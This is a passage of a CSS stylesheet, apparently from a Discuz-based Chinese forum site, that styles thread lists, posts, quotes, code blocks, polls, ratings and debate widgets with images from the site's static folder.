50%;}.fa_fav_0{background-image:url(http://www.lszmn.org/static/image/common/fav_grey.gif);}.fa_fav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);}.fa_rss{background-image:url(http://www.lszmn.org/static/image/common/feed.gif);}.fa_achv{background-image:url(http://www.lszmn.org/static/image/common/clock.gif);}.fa_bin{background-image:url(http://www.lszmn.org/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://www.lszmn.org/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,'SimSun',sans-serif;font-size:14px;}.xst i{font-style:italic;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;background:#FFF;white-space:nowrap;}.ttp a:hover{border-color:#f60;color:#f60;text-decoration:none;}.ttp .a a{padding-right:12px;padding-left:12px;border-color:#f60;background:;color:#f60;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#f60;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;border-collapse:separate;}.tl th,.tl td{padding:5px 0;border-bottom:1px solid #C2D5E3;}.emptb th,.emptb td{padding:0;border-bottom:none;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.tl .threadpre td,.tl .threadpre:hover td{background-color:#FCFCFC;}.tl .threadpre .threadpretd{border-left:1px solid #C2D5E3;border-right:1px solid #C2D5E3;}.tl th .tdpre,.tl td.fn .tdpre{visibility:hidden;display:inline;width:31px;height:17px;margin-top:3px;background-image:url(http://www.lszmn.org/static/image/common/preview.png);text-indent:-999em;overflow:hidden;}.tl th:hover .tdpre,.tl td.fn:hover .tdpre{visibility:visible;}.ie6 .tl th .tdpre,.ie6 .tl td.fn .tdpre{display:none;}.fastpreview{position:relative;}.icon_preview{position:absolute;display:block;left:80px;top:-13px;width:11px;height:8px;background:url(http://www.lszmn.org/static/image/common/icon_preview.png);overflow:hidden;}a.icon_up{display:block;margin:0 10px;height:25px;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/arrow_up.png) no-repeat 50% 50%;overflow:hidden;border:1px dashed rgb(194,213,227);border-radius:3px;}a.icon_up:hover{background:#FFF url(http://www.lszmn.org/static/image/common/arrow_up_hover.png) no-repeat 50% 50%;}.fastpreview td{border-bottom:none!important;}.tl th,.tl td.fn{padding-right:1.5em;zoom:1;}.tl th a:visited,.tl td.fn a:visited{color:#666;}.fromg{visibility:hidden;}.ie6 .fromg,tr:hover .fromg{visibility:visible;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .icn a:hover{text-decoration:none;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;line-height:14px;}.tl .by{width:105px;line-height:14px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,Psimsun,sans-serif;-webkit-text-size-adjust:none;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;vertical-align:baseline;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#;}.tl_reply{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#555;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.tsm{overflow:hidden;margin-bottom:-10px;width:100%;border-collapse:collapse !important;}.ie6 .tsm,.ie7 .tsm{margin-bottom:0;}.tsm th{padding:5px 0 5px 10px;border:none;vertical-align:top;}.tsm td{padding:5px 10px 5px 0;border:none;vertical-align:top;}.tsm tr:hover th,.tsm tr:hover td{background:none !important;}.tsm li{float:left;margin-right:4px;padding:0 4px;white-space:nowrap;}.tsm .a a{color:#555;font-weight:700;}.tsm .a a:hover{text-decoration:none;}.subtsm{margin-top:5px;padding:5px;border:1px dotted #;}.mfm .mtm{margin-right:10px;}.mfm span{height:26px;}.plh{line-height:46px;}.plh .plc{padding-bottom:0;}.vwthd{padding-right:80px !important;}.vwthd div.y{display:inline;margin-right:-60px;}.ts{display:inline;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}#nv_forum #ct{border-color:#;}.pattl_c .tip{margin-top:30px;padding:5px;width:88px;}.pattimg{float:left;margin:0 10px 10px 0;width:100px;height:100px;overflow:hidden;}.pattimg_zoom{position:absolute;display:block;width:100px;height:100px;line-height:300px;overflow:hidden;}.ie_all .pattimg_zoom{background-color:#FFF;filter:alpha(opacity=0);opacity:0;}.attl_g,.attl_m{margin-left:10px;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/attl_icon.png) no-repeat 0 3px;}.attl_m{background-position:-100px 3px;}.ie6 .cgtl{width:auto;}.cgtl{overflow:hidden;}.cgtl td,.cgtl th,.cgtl caption{padding:5px;border-bottom:1px solid #;}.cgtl caption{background:;border-top:1px solid #;font-size:14px;font-weight:700;}.cgtl th{width:16%;}.cp_pls a{float:left;margin-right:4px;line-height:1.231;}#scrollleftinfo{position:fixed;left:auto;top:auto;width:5px;height:200px;border-radius:0 5px 5px 0;background:url(http://www.lszmn.org/static/image/common/sidecontrol.png) no-repeat -9px 0;cursor:pointer;}#scrollleftinfo.open{width:9px;background-position:0 0;}.img_tit_t .xi1{color:#444;}.img_tit_t .ph{font-weight:700;font-size:16px;}.ph_r_con{padding:20px 0 0;}a.thread_mod{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -38px;padding-left:25px;height:19px;display:inline-block;color:#444;}a.thread_mod:hover{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -57px;color:#369 !important;text-decoration:none;}a.thread_mod span{color:#444;font-weight:700;}a.thread_mod:hover span{color:#539BCB !important;}#imagelist_nav{background:none repeat scroll 0 0 #DDD;margin-top:20px;height:150px;width:780px;}#imagelist_nav .imagelist_album{color:#FFFFFF;font-size:12px;overflow:hidden;width:780px;}#imagelist_nav .imagelist_album div.left{height:110px;margin-top:18px;overflow:hidden;position:relative;width:730px;float:left;}#imagelist_nav .imagelist_album div.left ul{left:0;position:absolute;z-index:2;margin:0 0;}#imagelist_nav .imagelist_album div.left li{float:left;height:110px;text-align:center;margin-top:5px;list-style:none outside none;}#imagelist_nav .imagelist_album a.left{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px 0px;height:63px;margin-top:42px;margin-left:1px;width:24px;float:left;}#imagelist_nav .imagelist_album a.left:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px -70px;}#imagelist_nav .imagelist_album a.right{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px 0px;height:63px;margin-top:42px;margin-right:1px;width:24px;float:right;}#imagelist_nav .imagelist_album a.right:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px -70px;}#imagelist_nav .imagelist_album div.left a.mask{background-color:#333;display:block;height:110px;overflow:hidden;position:absolute;width:110px;z-index:1;}#imagelist_nav .imagelist_album div.left li div{height:110px;position:relative;overflow:hidden;cursor:pointer;width:110px;}#imagelist_nav .imagelist_album div.left li div span{background-color:#000000;bottom:2px;color:#FFFFFF;display:block;font-size:12px;height:14px;line-height:14px;position:absolute;right:5px;text-align:center;top:86px;width:33px;}.photo_pic{width:780px;}.ie6 #photo_pic img{width:expression(this.width > 620 ? 620:true);}.ie6 .photo_pic{width:780px;margin:0 auto;}.album_side_r{border-left:1px dashed #CDCDCD;}.album_side{padding:20px 10px;font-size:12px;}.album_side .hm{padding:0 0 10px;}.album_info h3{color:#999;margin:10px 0;}.album_side .date{color:#999;}.album_info p{text-indent:2em;}.tit_author{display:block;}.tit_author a{color:#369;font-size:14px;font-weight:700;}.authi .none{display:inline-block;}.authi .show{display:none;}.authi:hover .none{display:none;}.authi:hover .show{display:inline-block;}.ie6 .authi .none{display:none;}.ie6 .authi .show{display:inline-block;}#a_magic_doodle{padding-left:20px;background:url(http://www.lszmn.org/static/image/magic/doodle.small.gif) 0 50% no-repeat;}.pl{}.pl table{table-layout:fixed;width:100%;}.pl .dt{width:100%;}.plm{vertical-align:bottom !important;}.plc,.pls{vertical-align:top;}.plc{padding:0 20px;}.pls{width:160px;background:;overflow:hidden;border-right:1px solid #C2D5E3;}.pls .avatar{margin:10px 15px;}.pls .avatar img{padding:5px 5px 8px;background:#FFF url(http://www.lszmn.org/static/image/common/midavt_shadow.gif) 0 100% repeat-x;width:120px;}.pls .favatar{background:transparent;height:auto;border-width:0px;overflow:visible;}.pls p,.pls .pil,.pls .o{margin:5px 10px 5px 20px;}.pls p em,.pls dt em{color:#F26C4F;}.pls dd,.pls dt{float:left;overflow:hidden;height:1.6em;line-height:1.6em;}.pls dt{margin-right:3px;width:55px;}.pls dd{width:70px;}.pls dd img{margin-top:-2px;max-width:65px;}.ie6 .pls dd img,.ie7 .pls dd img{margin-top:2px;width:expression(this.width > 65 ? 65:true);}.ad .pls{background:#C2D5E3;padding:0;height:4px;}.ad .plc{background:;padding:0;overflow:hidden;}.pl .pnv .pls{background:;border:solid #;border-width:0 1px 1px 0;line-height:16px;}.pl .pnv .tns p{font-size:12px;}.pl .pnv .plc{border-bottom:1px solid #;}.pnh{padding:11px 20px;}.tnv{text-align:center;vertical-align:middle;}#threadstamp{position:relative;width:100%;height:0;overflow:visible;}#threadstamp img{position:absolute;top:-20px;right:170px;}#pl_top .ad .pls,#pl_top .ad .plc{height:1px;overflow:hidden;}#pl_top .pls{text-indent:15px;}.pi{overflow:hidden;margin-bottom:10px;padding:10px 0;height:16px;border-bottom:1px dashed #CDCDCD;}.pi strong a{float:right;margin-top:-6px;padding:4px 6px;border:1px solid #FFF;font-weight:400;}.pi strong a:hover{border-color:#CDCDCD;}.pls .pi{padding-left:15px;}.pi em{}.pti{}.authicn{cursor:pointer;width:16px;}.code_bg{background:url(http://www.lszmn.org/static/image/common/code_bg.png) no-repeat 0 0;display:inline-block;padding:4px;margin:10px 20px;}.pcb{clear:left;margin-right:130px;}.ie6 .pcbs table,.ie6 .t_fsz table{width:auto;}.pcb h1,.pcb h2{margin:8px 0;font-size:1.17em;}.pcb h1 a{font-weight:400;}.pcb h2 em{float:right;font-size:12px;font-weight:400;}#ph{padding:17px 0 0;}#ph h1{font-size:20px;}#fj{margin-left:5px;}#fj label,#fj input{margin-right:4px;padding:0;height:16px;line-height:16px;}.pcb .jammer{font-size:10px;color:#FFF;}.pcb strong{font-weight:700;}.pcb em{color:#666;}.pcb span.t_tag{cursor:pointer;border-bottom:1px solid red;white-space:nowrap;}.pcb span.t_tag:hover{border-bottom:1px solid #F26C4F;}.pct{padding-bottom:1em;}.t_fsz{min-height:100px;}* html .t_fsz{height:100px;overflow:visible;}.t_f,.t_f td{font-size:14px;}.t_f a{color:#f60;text-decoration:underline;}.t_f ul{margin-left:14px;}.t_f li{margin-left:2em;}.t_f ul li{list-style-type:disc;}ul.litype_1 li{list-style-type:decimal;}ul.litype_2 li{list-style-type:lower-alpha;}ul.litype_3 li{list-style-type:upper-alpha;}.t_f i{font-style:italic;}.sign{overflow:hidden;margin-bottom:10px;padding-top:20px;line-height:1.6em;background:url(http://www.lszmn.org/static/image/common/sigline.gif) no-repeat 0 0;}* html .sign{height:expression(signature(this));}.sign *{line-height:normal;}.po{border-top:1px dashed #CDCDCD;}.po .y{margin:8px 0 0 5px;}.po p{float:right;}.po p a,.po p label{margin-right:6px;}.hin{opacity:0.2;}.plhin:hover .hin{opacity:1;}.pob{line-height:36px;}.pob em{float:left;}.pob em a{padding:5px 10px 5px 25px;}.cmmnt{background:url(http://www.lszmn.org/static/image/common/cmmnt.gif) no-repeat 0 50%;}.fastre{background:url(http://www.lszmn.org/static/image/common/fastreply.gif) no-repeat 0 50%;}.followp{background:url(http://www.lszmn.org/static/image/common/rt.png) no-repeat 0 50%;}.sharep{background:url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 0 50%;}.req{background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 0 50%;}.editp{background:url(http://www.lszmn.org/static/image/common/edit.gif) no-repeat 4px 50%;}.appendp{background:url(http://www.lszmn.org/static/image/common/icon_append.png) no-repeat 4px 50%;}.psave{background:url(http://www.lszmn.org/static/image/common/pubsave.gif) no-repeat 4px 50%;padding:3px 10px 3px 25px;border:1px dotted #CDCDCD;margin-left:5px;}.push{background:url(http://www.lszmn.org/static/image/common/push.png) no-repeat 4px 50%;}.replyadd{background:url(http://www.lszmn.org/static/image/common/rec_add.gif) no-repeat 0 50%;}.replysubtract{background:url(http://www.lszmn.org/static/image/common/rec_subtract.gif) no-repeat 0 50%;}.modact{display:block;height:32px;text-align:center;padding:30px 0 0;}.modact,.modact a{line-height:32px !important;}#p_btn{line-height:24px;padding:3em 0;text-align:center;}#p_btn a{display:inline-block;margin-right:3px;padding-right:4px;padding-left:8px;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 0 0;vertical-align:top;white-space:nowrap;}#p_btn a:hover{text-decoration:none;}#p_btn i{display:block;padding:4px 8px 4px 0;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 100% 100%;font-style:normal;cursor:pointer;}#p_btn img{float:left;margin:4px 4px 0 0;}#p_btn span{padding-left:2px;color:#999;}.tshare{padding-bottom:10px;}.tshare strong{float:left;margin-right:10px;}#p_btn .tshare a,#p_btn .tshare i{padding:0;background-image:none;}#p_btn .tshare a{margin-right:10px;color:#f60;}#p_btn .tshare a:hover{text-decoration:underline;}.rate{margin:20px 0;font-size:12px;}.rate dt{float:left;padding-top:7px;width:80px;text-align:center;}.rate dt strong{padding:12px 8px;height:46px;font-size:24px;background:#FFF4DD;}.rate dt p{padding-top:10px;}.rate dt strong a,.rate dt strong a em{line-height:48px;height:48px;color:#F26C4F;}.rate dd{margin-left:80px;}.rate dd ul li{float:left;overflow:hidden;margin:0 4px;width:67px;height:84px;text-align:center;}.rate .ratt{border-bottom:1px dotted #CCC;padding:6px 0;}.ratl th,.ratl td,.ratc{overflow:hidden;padding:5px 2px;height:24px;line-height:24px;border-bottom:1px dashed #CCC;white-space:nowrap;}.ratl img{height:24px;width:24px;vertical-align:middle;}.rate_collapse .ratl_l,.rate_collapse .ratc{display:none;}.rate_collapse .txt_h{visibility:hidden;}.rate .op{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrow_top.gif) no-repeat 100% 50%;}.rate_collapse .op{background-image:url(http://www.lszmn.org/static/image/common/arrow_down.gif);}.rate i{font-style:normal;}.ratl .xw1 .xi1{background:#FFF4DD;border-radius:3px;padding:2px 3px;}.icon_ring{background:#FFF4DD;display:inline-block;width:8px;height:8px;margin-right:5px;border:2px solid #F26C4F;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:0px 0px 1px rgba(0,0,0,0.2);overflow:hidden;}.icon_ring:hover{background:#F26C4F;border:2px solid #FFF;}.psth{margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;background:#FFF4DD url(http://www.lszmn.org/static/image/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;}.tpst .psth{margin-left:-15px;}.pstl{clear:left;padding:0.5em 0;}.psta{float:left;width:120px;line-height:24px;overflow:hidden;}.psta img{width:24px;height:24px;vertical-align:midden;}.psti{margin-left:120px;line-height:24px;}.f_c .cm{overflow:hidden;}.cm .psth{background-color:#FFF4DD;color:#F26C4F;background-position:100% 50%;font-size:12px;}.cm .pg{float:none;}.cm .pg a,.cm .pg strong{margin:0 4px 0 0;}.cm i{color:#F30;font-style:normal;}.cmstar{display:block;margin-top:5px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 10px 0;cursor:pointer;}.cmstarv{padding-right:100px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 12px 0;}.cmm .cmstar{margin-top:0;}.cmstar em{float:left;width:16px;height:16px;overflow:hidden;text-indent:-9999px;}#hiddenpoststip{line-height:40px;padding-left:20px;background:#FFFAF3;font-size:12px;text-align:center;}#hiddenpoststip a{display:block;text-indent:25px;height:29px;line-height:29px;color:#EFAA00;}#hiddenpoststip a:hover{text-decoration:none;}#tath{padding:0 10px 0 15px;width:130px;line-height:24px;white-space:nowrap;word-break:keep-all;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}#tath img{width:24px;height:24px;vertical-align:middle;}#f_pst .plc{padding:20px;}#f_pst .fpp label{zoom:1;}#f_pst .avatar{margin-top:15px;}i.pstatus{display:block;margin-bottom:-30px;font-size:12px;text-align:center;font-style:normal;line-height:32px;color:#999;}.bui{position:absolute;margin:-1px 0 0 -1px;padding:15px 0 15px 20px;width:430px !important;border:1px solid #CDCDCD;background:#FFF;box-shadow:2px 2px 3px #CCC;-webkit-box-shadow:2px 2px 3px #CCC;-moz-box-shadow:2px 2px 3px #CCC;}.bui dl{margin:5px 0 10px;}.bui dt{width:4.5em;}.bui dd{margin-right:10px;width:75px;}.bui .m img{margin-bottom:12px;width:120px;}.bui .i{width:290px;}.imicn img{vertical-align:middle;margin-right:8px;}.imicn .xi2:hover{text-decoration:none;}.imicn .xi2 img{margin-right:0;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.pls .o li{background-position:0 50%;background-repeat:no-repeat;text-indent:18px;}.pls .o .callon{background-image:url(http://www.lszmn.org/static/image/common/home.gif);}.pls .o .buddy{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}.pls .o .poke2{background-image:url(http://www.lszmn.org/static/image/feed/poke.gif);}.pls .o .pm2{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}.pls .o .addflw{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}.pls .tip_4{margin-left:-5px;}.locked{overflow:hidden;margin:10px 0;padding:8px 8px 8px 24px;border:1px dashed #FF9A9A;background:#FFF url(http://www.lszmn.org/static/image/common/locked.gif) no-repeat 6px 50%;font-size:12px;zoom:1;}.locked:hover background-color:#F7F7F7;}.locked strong{color:#F26C4F;}.locked a,.attach_nopermission a{color:#f60;}.attach_nopermission{margin:10px 0;width:600px;border:1px dashed #AAAA92;background:#FFFFEE url(http://www.lszmn.org/static/image/common/attach_nopermission_bg.png) no-repeat 100% 0;font-size:12px;}.attach_nopermission div{padding:20px 0 20px 70px;border:3px solid #FFF;background:url(http://www.lszmn.org/static/image/common/attach_nopermission.png) no-repeat 15px 15px;}.attach_nopermission:hover div{border-color:#DADAB1;}.attach_tips{margin-bottom:15px;position:relative;}.attach_tips h3 strong{color:#8CA226;font-size:15px;display:block;margin-bottom:10px;margin-top:-10px;}.attach_tips .atips_close{position:absolute;top:5px;right:10px;width:10px;height:10px;cursor:pointer;color:#ccc;}.attach_tips:hover .atips_close{color:#333;}.attach_tips .atips_close:hover{font-weight:bold;}.viewpay{overflow:hidden;margin:0 6px;padding:1px 0 1px 24px;background:url(http://www.lszmn.org/static/image/common/viewpay.gif) no-repeat 6px 60%;color:#f60;font-weight:700;zoom:1;}.showhide{overflow:hidden;border:1px dashed #FF9A9A;margin:8px 0;padding:10px;zoom:1;}.showhide h4{margin-bottom:10px;color:#F66;font-size:12px;text-align:center;}.pl .quote,.pl .blockcode{margin:10px 0;padding:10px 10px 10px 65px;zoom:1;}.pl .quote{padding-bottom:5px;background:#F9F9F9 url(http://www.lszmn.org/static/image/common/icon_quote_s.gif) no-repeat 20px 6px;}.pl .quote blockquote{display:inline-block;margin:0;padding:0 65px 5px 0;background:url(http://www.lszmn.org/static/image/common/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6;zoom:1;}.ie6 .pl .quote blockquote,.ie7 .pl .quote blockquote{display:inline}.pl .blockcode{padding:10px 0 5px 10px;border:1px solid #CCC;background:#F7F7F7 url(http://www.lszmn.org/static/image/common/codebg.gif) repeat-y 0 0;overflow:hidden;}.pl .blockcode ol{margin:0 0 0 10px !important;padding:0 !important;}.pl .blockcode ol li{padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}.pl .blockcode ol li:hover{background:#FFF;color:#f60;}* html .pl .blockcode ol li{font-family:'Courier New',serif;}.pl .blockcode em{margin-left:43px;color:#f60 !important;font-size:12px;cursor:pointer;}.pl .tindex{padding:5px;width:500px;line-height:22px;border:1px solid #CCC;}.pl .tindex h3{border-bottom:1px #ccc dotted;margin-bottom:10px;padding-left:10px;}.pl .tindex li{cursor:pointer;height:22px;padding-left:22px;background:url(http://www.lszmn.org/static/image/common/ico_mulu.png) no-repeat 10px center;overflow:hidden;}.pcht{margin-bottom:15px;}.polltd{padding:4px;border:1px #dfdfdf solid;border-radius:3px;}.pcht h4 a{color:#f60;text-decoration:underline;}.pcht table{table-layout:fixed;}.pcht table td{padding:4px;vertical-align:top;}.pslt{width:20px;vertical-align:middle !important;}.pvt{width:auto;}.pvt label{cursor:pointer;}.pvts{width:100px;}.pcht table tr.ptl td{padding:8px 2px;border-bottom:1px solid #CCC;}.pcht{width:600px;}.pinf{margin:15px 0;color:#999;}.pinf strong{color:#666;}.pinf a{color:#f60;}.ptmr{margin:-10px 0 15px;}.imgf2{position:relative;height:20px;background:#e9e9e9;border-radius:0 10px 10px 0;}.jdt{display:block;width:1px;height:20px;background:#f2a61f;border-radius:0 10px 10px 0;}.imgfc{position:absolute;left:0;top:0;padding:0 5%;width:90%;line-height:20px;}.voterlist{width:495px;height:195px;overflow:auto;}.voterlist .ps{max-width:495px;}.voterl li{padding:0 5px 5px 0;width:90px;text-align:left;}.act{}.act .c{line-height:28px;font-size:14px;}.spvimg{float:left;position:relative;width:300px;background:#FAFAFA;text-align:center;border:1px solid #CDCDCD;}.spvimg em.hot{width:120px;height:102px;background-position:0 -104px;}.spi{margin-left:315px;}.spi dl{font-size:14px;}.spi dl dt{float:left;padding:2px 0;width:80px;height:1em;}.spi dl dd{margin-left:90px;padding:2px 0;min-height:21px;height:auto !important;height:21px;}.spi dl dd em{color:#F30;}dl.nums{}.spi dl.nums dt{padding-top:15px;}.spi dl.nums dd em{font-size:26px;}.actl{table-layout:fixed;width:320px;border-top:3px solid #CDCDCD;}.actl th,.actl td{padding:8px 2px;border-top:1px dashed #CDCDCD;}.actl th{width:60px;}.actfm{height:auto !important;height:220px;max-height:220px;overflow-x:hidden;overflow-y:auto;}.actl_pop{overflow:auto;max-width:200px;max-height:300px;}.ie6 .actl_pop{width:200px !important;height:expression(this.offsetHeight > 300 ? 300:'auto');}.actl_pop li{display:block;padding:3px 0;border-bottom:1px dashed #CDCDCD;}.actl_pop a{display:inline;position:static;padding:0;border:none;white-space:normal;}.actl_pop a:hover{background:transparent;text-decoration:underline;}.rwd{}.rsld,.rusld{width:90px;height:118px;background:url(http://www.lszmn.org/static/image/common/rwd.gif) no-repeat 0 0;text-align:center;color:#F30;}.rsld{background-position:0 -118px;color:#999;}.rsld cite,.rusld cite{display:block;margin:26px auto 6px;_margin-bottom:-6px;height:30px;font-size:28px;}.rwdn{margin-left:110px;}.rwdbst{}.pdbt{float:right;margin:-5px 10px 0 0;}.pdbts{float:left;overflow:hidden;height:25px;line-height:25px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;}.pdbts a{float:left;margin:0;height:25px;line-height:25px;}.pdbts a:hover{text-decoration:none;}.pdbts .v{padding-right:3px;width:39px;color:#FFF;text-align:center;font-weight:700;}.pdbts .b{padding:0 10px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.pdbts_0{background-position:0 -100px;}.pdbts_0 a{width:110px;text-align:center;}.pdbts_2{background-position:0 -50px;}.pdbts_2 .b{background-position:100% -75px;}.trdc{margin-top:20px;background:#09C;height:30px;line-height:30px;color:#FFF;}.trdc a{margin:0 6px;height:30px;line-height:30px;color:#FFF;}.trdc em{float:right;padding-right:6px;line-height:30px;color:#FFF;}.trdb{border-bottom:1px dashed #CCC;}.trdb .y *{vertical-align:middle;}.trdb .c{clear:both;padding:10px;font-size:14px;}.trdb .c .pattl{border:none !important;}.spi h4{font-size:18px;font-weight:700;padding:4px 2px 8px;}.trdl{padding:10px 0;}.trdl .tt{float:left;position:relative;width:90px;text-align:center;}.trdl .tt img{vertical-align:middle;cursor:pointer;}.trdl .tt .hot{width:43px;height:37px;}.ta{margin-left:100px;overflow:hidden;}.ta h4{padding:2px;font-size:14px;font-weight:700;}.ta dl{margin:0;width:200px;}.ta strong{font-size:16px;color:#F30;}.torder .spvimg{width:90px;}.torder .spi{margin-left:110px;}.torder .spi strong{color:#F30;}.vw .pcb{margin-right:0;}.vw dd .pcb{width:640px;}.vw dd .rate{padding-left:0;}.vw .pcb table{table-layout:fixed;width:100%;overflow:hidden;}.vw .t_fsz{min-height:30px;}.ie6 .vw .t_fsz{height:30px;}.vw .pstl{margin-bottom:1.4em;}.vw .psth{margin-left:0;}.vw .pdbts{margin-right:10px;height:20px;line-height:20px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 0 0;}.vw .pdbts a{height:20px;line-height:20px;}.vw .pdbts .b,.vw .pdbts .b:hover{padding:0 5px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 100% -20px;}.vw .pdbts .v{width:30px;}.vw .pdbts_0{background-position:0 -80px;}.vw .pdbts_0 a{width:90px;text-align:center;}.vw .pdbts_2{background-position:0 -40px;}.vw .pdbts_2 .b,.vw .pdbts_2 .b:hover{background-position:100% -60px;}.vw .dr .sr_2 h5,.vw .dr h5{width:172px;}#modopt,#modopttmp{margin-left:5px;}#visitedforums_menu{width:150px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;display:inline-block;overflow:hidden;height:1.5em;}#v_forums{width:120px;}#v_threads li,#v_forums li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.tradl{}.tradl li{padding:10px;width:138px;height:235px;}.pg_trade .tradl li{float:none;padding:10px 0;width:auto;height:224px;}.tradl .u{text-align:left;}.tradl h4{overflow:hidden;height:38px;font-weight:400;}.tradl .tn{display:block;position:relative;margin:5px auto;padding:1px;width:130px;height:130px;border:1px solid #CDCDCD;}.tradl .tn em.hot{width:53px;height:46px;background-position:0 -48px;}.tradl img{max-width:130px;max-height:130px;}* html .tradl img{width:expression(this.width > 130 && this.width>=this.height ? 130:true);height:expression(this.height > 130 && this.width<=this.height ? 130:true);}.tradl .p{font-family:Arial,sans-serif;font-size:16px;color:#999;}.tradl .stat{background:url(http://www.lszmn.org/static/image/common/closed.png);color:#FFF;}.dtm{padding:10px 0;text-align:center;font-weight:700;}.ds{margin-top:1em;background:url(http://www.lszmn.org/static/image/common/debate_bg.gif) no-repeat 50% 100%;line-height:normal;}.ds th{width:60px;vertical-align:bottom;}.ds th div{background:url(http://www.lszmn.org/static/image/common/debate_vs.gif) no-repeat 50% 50%;height:150px;}.ds td{vertical-align:bottom;}.ds td p{font-size:14px;padding:5px 0 15px;line-height:20px;text-align:left;}.ds .si_1,.ds .si_2{text-align:center;vertical-align:middle;}.ds .sc_1,.ds .sc_2{width:62px;}.ds .point_chart{position:relative;width:62px;height:150px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat 0 0;}.ds .point{margin:0 auto;padding:0 20px 0 10px;text-align:center;font-size:14px;}.ds .si_2 .point{padding:0 20px;}.ds .si_1 .point strong{color:#F04700;}.ds .si_2 .point strong{color:#0092C5;}.ds .chart{position:absolute;left:0;bottom:0;width:62px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat;}.ds .sc_1 .chart{background-position:-62px 0;}.ds .sc_2 .chart{background-position:-124px 0;}#nv_home .ds table{table-layout:fixed;width:100%;}#nv_home .ds th div,#nv_home .ds .point_chart{height:120px;}#nv_home .ds .ph{font-size:16px;text-align:center;}.dr{margin:2px 0;padding-top:6px;min-height:80px;height:auto !important;height:80px;background:url(http://www.lszmn.org/static/image/common/debate_dr.jpg) no-repeat 50% 0;}.dr th{width:50px;}.dr td{vertical-align:top;}.dr h5{padding-left:10px;width:193px;text-align:center;font-size:14px;font-weight:400;}.dr h5 a{color:#F04700;font-weight:700;}.dr .sr_1 